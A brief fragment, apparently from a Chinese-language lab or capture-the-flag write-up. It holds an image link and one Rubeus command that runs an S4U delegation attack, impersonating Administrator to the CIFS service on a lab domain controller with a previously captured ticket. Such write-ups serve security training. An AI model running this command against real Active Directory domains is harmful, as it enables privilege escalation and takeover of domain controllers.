 .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:你上面抓到的服务票据